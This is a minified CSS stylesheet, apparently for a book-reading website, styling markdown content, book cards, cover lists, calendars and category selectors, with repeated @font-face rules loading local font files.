.octicon-link:before{content:'\f05c'}.md-content:before{display:table;content:""}.md-content:after{display:table;clear:both;content:""}.md-content>*:first-child{margin-top:0 !important}.md-content>*:last-child{margin-bottom:0 !important}.md-content a:not([href]){color:inherit;text-decoration:none}.md-content .anchor{display:inline-block;padding-right:2px;margin-left:-18px}.md-content .anchor:focus{outline:none}.md-content p,.md-content blockquote,.md-content ul,.md-content ol,.md-content dl,.md-content table,.md-content pre{margin-top:0;margin-bottom:16px}.md-content hr{height:4px;padding:0;margin:16px 0;background-color:#E7E7E7;border:0 none}.md-content ul,.md-content ol{padding-left:2em}.md-content ul ul,.md-content ul ol,.md-content ol ol,.md-content ol ul{margin-top:0;margin-bottom:0}.md-content li>p{margin-top:16px}.md-content dl{padding:0}.md-content dl dt{padding:0;margin-top:16px;font-size:1em;font-style:italic;font-weight:bold}.md-content dl dd{padding:0 16px;margin-bottom:16px}.md-content blockquote{padding:0 15px;color:#777;border-left:4px solid #DDD}.md-content blockquote>:first-child{margin-top:0}.md-content blockquote>:last-child{margin-bottom:0}.md-content blockquote p,.md-content p{white-space:pre}.md-content table{display:block;width:100%;overflow:auto;word-break:normal;word-break:keep-all}.md-content table th{font-weight:bold}.md-content table th,.md-content table td{padding:6px 13px;border:1px solid #DDD}.md-content table tr{background-color:#FFF;border-top:1px solid #CCC}.md-content table tr:nth-child(2n){background-color:#F8F8F8}.md-content img{max-width:100%;box-sizing:content-box;background-color:#FFF}.md-content code{padding:0;padding-top:0.2em;padding-bottom:0.2em;margin:0;font-size:85%;background-color:rgba(0,0,0,0.04);border-radius:3px}.md-content code:before,.md-content code:after{letter-spacing:-0.2em;content:"\00a0"}.md-content pre>code{padding:0;margin:0;font-size:100%;word-break:normal;white-space:pre;background:transparent;border:0}.md-content .highlight{margin-bottom:16px}.md-content .highlight pre,.md-content pre{padding:16px;overflow:auto;font-size:85%;line-height:1.45;background-color:#F7F7F7;border-radius:3px}.md-content .highlight pre{margin-bottom:0;word-break:normal}.md-content pre{word-wrap:normal}.md-content pre code{display:inline;max-width:initial;padding:0;margin:0;overflow:initial;line-height:inherit;word-wrap:normal;background-color:transparent;border:0}.md-content pre code:before,.md-content pre code:after{content:normal}.md-content kbd{display:inline-block;padding:3px 5px;font-size:11px;line-height:10px;color:#555;vertical-align:middle;background-color:#FCFCFC;border:solid 1px #CCC;border-bottom-color:#BBB;border-radius:3px;box-shadow:inset 0 -1px 0 #BBB}.md-content .pl-c{color:#969896}.md-content .pl-c1,.md-content .pl-s .pl-v{color:#0086B3}.md-content .pl-e,.md-content .pl-en{color:#795DA3}.md-content .pl-s .pl-s1,.md-content .pl-smi{color:#333}.md-content .pl-ent{color:#63A35C}.md-content .pl-k{color:#A71D5D}.md-content .pl-pds,.md-content .pl-s,.md-content .pl-s .pl-pse .pl-s1,.md-content .pl-sr,.md-content .pl-sr .pl-cce,.md-content .pl-sr .pl-sra,.md-content .pl-sr .pl-sre{color:#183691}.md-content .pl-v{color:#ED6A43}.md-content .pl-id{color:#B52A1D}.md-content .pl-ii{background-color:#B52A1D;color:#F8F8F8}.md-content .pl-sr .pl-cce{color:#63A35C;font-weight:bold}.md-content .pl-ml{color:#693A17}.md-content .pl-mh,.md-content .pl-mh .pl-en,.md-content .pl-ms{color:#1D3E81;font-weight:bold}.md-content .pl-mq{color:#008080}.md-content .pl-mi{color:#333;font-style:italic}.md-content .pl-mb{color:#333;font-weight:bold}.md-content .pl-md{background-color:#FFECEC;color:#BD2C00}.md-content .pl-mi1{background-color:#EAFFEA;color:#55A532}.md-content .pl-mdr{color:#795DA3;font-weight:bold}.md-content .pl-mo{color:#1D3E81}.md-content kbd{display:inline-block;padding:3px 5px;font:11px Consolas,"Liberation Mono",Menlo,Courier,monospace;line-height:10px;color:#555;vertical-align:middle;background-color:#FCFCFC;border:solid 1px #CCC;border-bottom-color:#BBB;border-radius:3px;box-shadow:inset 0 -1px 0 #BBB}.md-content .task-list-item{list-style-type:none}.md-content .task-list-item+.task-list-item{margin-top:3px}.md-content .task-list-item input{margin:0 0.35em 0.25em -1.6em;vertical-align:middle}.md-content :checked+.radio-label{z-index:1;position:relative;border-color:#4078C0}.md-title{margin:10px 0;font-size:1.5rem}.md-whitebg{background:#FFF;padding:10px}.md-content *{word-break:normal;white-space:unset !important;word-wrap:break-word !important}.md-content .table-title{padding:10px 15px;border-bottom:1px solid #DDD;border-top-left-radius:3px;border-top-right-radius:3px;color:#333;background-color:#EFEFEF;position:relative}.md-content .table-cover{width:120px;height:150px;margin:0 10px 10px 10px;float:left}.md-content .table-border{overflow:hidden;display:block;border:1px solid #DDD;border-radius:3px}.md-content .text-center{text-align:center}.md-content .text-left{text-align:left}.md-content .text-right{text-align:right}.md-content .table{display:table;overflow:hidden;width:100%}.md-content .table>*{display:table-cell;width:1%;padding:10px 5px 10px}.md-content .table>*:first-child{padding-left:10px}.md-content .table>*:last-child{padding-right:10px}@media only screen and (max-device-width:760px){.md-content .table{display:block;overflow:hidden;width:100%}.md-content .table>*{display:block;width:100%;padding:10px}}.md-header{padding:0 10px}.book-card{border:1px solid #DDD;background:rgba(180,180,180,0.1);padding:10px;display:block;margin:10px;position:relative;height:170px;overflow:hidden}.book-card mip-img{width:90px;margin:-10px 10px 0 -10px}.book-card img{width:120px;height:150px;position:absolute;left:10px;top:10px}.book-card .center{padding:0 180px 10px 140px;color:#999;max-height:140px;overflow:hidden}.book-card .center h4{color:#333;margin-bottom:10px;line-height:30px;font-size:22px;font-weight:500;white-space:nowrap;text-overflow:ellipsis;overflow:hidden}.book-card .center p{margin-top:5px}.book-card .center:after{content:'';position:absolute;width:1px;background:#ddd;right:170px;top:20px;bottom:20px}.book-card .right-btn{position:absolute;right:10px;top:50%;transform:translateY(-50%);width:140px;text-align:center}.book-card .right-btn .bg-btn{margin-top:10px;padding:8px 10px;display:block}.wap .md-content{padding:0 !important}.wap .md-content .table>*{padding:0;margin-bottom:10px}.wap .md-content h1,.wap .md-content h2,.wap .md-content h3,.wap .md-content h4,.wap .md-content h5,.wap .md-content h6{font-size:1rem}.wap .md-header{padding:0}.wap .book-card{margin:0 5px;height:140px;font-size:13px}.wap .book-card img{width:90px;height:120px}.wap .book-card h4{font-size:16px}.wap .book-card .center{padding:0 10px 10px 100px}.wap .book-card .center:after{display:none}.cate-selector{overflow:hidden}.cate-selector>*{position:relative;min-height:40px;line-height:40px;font-size:90%;text-align:center !important}.cate-selector>div>span{position:absolute;top:50%;left:0;display:inline-block;width:60px;transform:translateY(-50%);color:#999}.cate-selector>div>ul{width:100%;display:flex;padding-left:60px;flex-wrap:wrap;border-bottom:1px solid #DDD}.cate-selector>div>ul li{padding:0 5px;line-height:32px}.cate-selector a{padding:5px 0}.cate-selector .active a{background:#317700;color:#EEE}.ct-header{background:#F1F6FC;text-align:center}.ct-title{background-color:#E6E6E6;padding:5px 0;text-align:center}.calendar-table{margin:0 auto;display:block;overflow:hidden}.calendar-table ul{display:table;width:100%;padding:5px 0}.calendar-table ul li{display:table-cell;width:14.2857%;text-align:center}.calendar-table ul .active{border-radius:50%;background:#EEE;padding:2px 5px}.calendar-table ul .is-book{color:darkred}.calendar-table ul li span{color:#666;display:block;font-size:80%}.text-list>*{border-bottom:1px solid #EEE;padding:4px 5px;margin:4px 0;display:block}.book-cover-list,.book-list{overflow:hidden;position:relative}.book-cover-list .list-item,.book-list .list-item{margin:5px 10px 10px;position:relative;display:block;padding:5px 0;border-bottom:1px dashed #DDD}.book-cover-list .list-item:after,.book-list .list-item:after{content:'';clear:both;overflow:hidden}.book-cover-list .list-item>div+.item-text,.book-list .list-item>div+.item-text{position:absolute;left:50px;top:5px}.book-cover-list .list-item-rt .item-text p,.book-list .list-item-rt .item-text p{margin-left:0 !important}.book-cover-list .list-item-rt img.book-cover,.book-list .list-item-rt img.book-cover{position:absolute;right:5px;top:0}.book-cover-list .book-cover,.book-cover-list .book-cover>img,.book-list .book-cover,.book-list .book-cover>img{width:50px;height:60px;margin:0;padding:0}.book-cover-list .item-text,.book-list .item-text{display:block;right:0;font-size:13px}.book-cover-list .item-text>*,.book-list .item-text>*{display:block;height:20px;line-height:20px;overflow:hidden;margin-left:8px;color:#999;font-size:12px}.book-cover-list .item-text .icon60,.book-list .item-text .icon60{display:inline-block;width:60px;height:60px;float:left;margin-right:10px}.book-cover-list .item-text>p:first-child,.book-list .item-text>p:first-child{font-size:14px;color:#333}.book-cover-list .item-text>h3,.book-cover-list .item-text>h4,.book-list .item-text>h3,.book-list .item-text>h4{font-size:15px;color:#333}.book-cover-list .item-text>span,.book-list .item-text>span{position:absolute;top:0;right:0;background:#FFF}.large-cover-list .book-cover{width:100px;height:125px;margin:0;padding:0}.large-cover-list .item-text{left:105px !important;top:5px !important}.large-cover-list .item-text>*{height:23px}.large-cover-list .item-desc{overflow:hidden;height:58px}.large-cover-list .item-tit{height:23px}.book-list .item-text{position:relative;left:0;top:0}.tag-book-list .book-cover{float:left;margin:0 10px 0 0;opacity:0.9}.tag-book-list .tl-more{top:8px}@font-face{font-family:'y1';src:url(../ft/y1.eot);src:url(../ft/y1.eot?#iefix) format("embedded-opentype"),url(../ft/y1.woff) format("woff2"),url(../ft/y1.woff) format("woff"),url(../ft/y1.ttf) format("truetype"),url(../ft/y1.svg#y1) format("svg")}.y1,y1{font-family:"y1";font-size:inherit;font-style:normal}@font-face{font-family:'y2';src:url(../ft/y2.eot);src:url(../ft/y2.eot?#iefix) format("embedded-opentype"),url(../ft/y2.woff) format("woff2"),url(../ft/y2.woff) format("woff"),url(../ft/y2.ttf) format("truetype"),url(../ft/y2.svg#y2) format("svg")}.y2,y2{font-family:"y2";font-size:inherit;font-style:normal}@font-face{font-family:'y3';src:url(../ft/y3.eot);src:url(../ft/y3.eot?#iefix) format("embedded-opentype"),url(../ft/y3.woff) format("woff2"),url(../ft/y3.woff) format("woff"),url(../ft/y3.ttf) format("truetype"),url(../ft/y3.svg#y3) format("svg")}.y3,y3{font-family:"y3";font-size:inherit;font-style:normal}@font-face{font-family:'y4';src:url(../ft/y4.eot);src:url(../ft/y4.eot?#iefix) format("embedded-opentype"),url(../ft/y4.woff) format("woff2"),url(../ft/y4.woff) format("woff"),url(../ft/y4.ttf) format("truetype"),url(../ft/y4.svg#y4) format("svg")}.y4,y4{font-family:"y4";font-size:inherit;font-style:normal}@font-face{font-family:'y5';src:url(../ft/y5.eot);src:url(../ft/y5.eot?#iefix) format("embedded-opentype"),url(../ft/y5.woff) format("woff2"),url(../ft/y5.woff) format("woff"),url(../ft/y5.ttf) format("truetype"),url(../ft/y5.svg#y5) format("svg")}.y5,y5{font-family:"y5";font-size:inherit;font-style:normal}@font-face{font-family:'y6';src:url(../ft/y6.eot);src:url(../ft/y6.eot?#iefix) format("embedded-opentype"),url(../ft/y6.woff) format("woff2"),url(../ft/y6.woff) format("woff"),url(../ft/y6.ttf) format("truetype"),url(../ft/y6.svg#y6) format("svg")}.y6,y6{font-family:"y6";font-size:inherit;font-style:normal}@font-face{font-family:'y7';src:url(../ft/y7.eot);src:url(../ft/y7.eot?#iefix) format("embedded-opentype"),url(../ft/y7.woff) format("woff2"),url(../ft/y7.woff) format("woff"),url(../ft/y7.ttf) format("truetype"),url(../ft/y7.svg#y7) format("svg")}.y7,y7{font-family:"y7";font-size:inherit;font-style:normal}@font-face{font-family:'y8';src:url(../ft/y8.eot);src:url(../ft/y8.eot?#iefix) format("embedded-opentype"),url(../ft/y8.woff) format("woff2"),url(../ft/y8.woff) format("woff"),url(../ft/y8.ttf) format("truetype"),url(../ft/y8.svg#y8) format("svg")}.y8,y8{font-family:"y8";font-size:inherit;font-style:normal}@font-face{font-family:'y9';src:url(../ft/y9.eot);src:url(../ft/y9.eot?#iefix) format("embedded-opentype"),url(../ft/y9.woff) format("woff2"),url(../ft/y9.woff) format("woff"),url(../ft/y9.ttf) format("truetype"),url(../ft/y9.svg#y9) format("svg")}.y9,y9{font-family:"y9";font-size:inherit;font-style:normal}.swipe{overflow:hidden;visibility:hidden;position:relative}.swipe-wrap{overflow:hidden;position:relative}.swipe-wrap>.swipe-item{float:left;width:100%;position:relative;z-index:9}.swipe-item *[lazy-load]{visibility:hidden}.JM0-leaders{color:#c90eea;height:auto;margin:10px 10px 10px 10px;border:3px solid #91080d;background:#b0f28a}@font-face{font-family:'y7';src:url(../ft/y7.eot);src:url(../ft/y7.eot?#iefix) format("embedded-opentype"),url(../ft/y7.woff) format("woff2"),url(../ft/y7.woff) format("woff"),url(../ft/y7.ttf) format("truetype"),url(../ft/y7.svg#y7) format("svg")}.y7,y7{font-family:"y7";font-size:inherit;font-style:normal}.RxN-book-box{width:auto;color:#00a372;height:auto;background:#f29699;margin:12px 12px}@font-face{font-family:'y2';src:url(../ft/y2.eot);src:url(../ft/y2.eot?#iefix) format("embedded-opentype"),url(../ft/y2.woff) format("woff2"),url(../ft/y2.woff) format("woff"),url(../ft/y2.ttf) format("truetype"),url(../ft/y2.svg#y2) format("svg")}.y2,y2{font-family:"y2";font-size:inherit;font-style:normal}.JrV-wrap{padding:12px 12px 12px;border:2px solid #219100;font-size:15px;background:#cbc9ff;width:auto}@font-face{font-family:'y6';src:url(../ft/y6.eot);src:url(../ft/y6.eot?#iefix) format("embedded-opentype"),url(../ft/y6.woff) format("woff2"),url(../ft/y6.woff) format("woff"),url(../ft/y6.ttf) format("truetype"),url(../ft/y6.svg#y6) format("svg")}.y6,y6{font-family:"y6";font-size:inherit;font-style:normal}.Jy3-book-name{margin:12px 12px 12px;padding:5px 5px 5px 5px;height:auto;border:2px solid #990c21;width:auto}@font-face{font-family:'y4';src:url(../ft/y4.eot);src:url(../ft/y4.eot?#iefix) format("embedded-opentype"),url(../ft/y4.woff) format("woff2"),url(../ft/y4.woff) format("woff"),url(../ft/y4.ttf) format("truetype"),url(../ft/y4.svg#y4) format("svg")}.y4,y4{font-family:"y4";font-size:inherit;font-style:normal}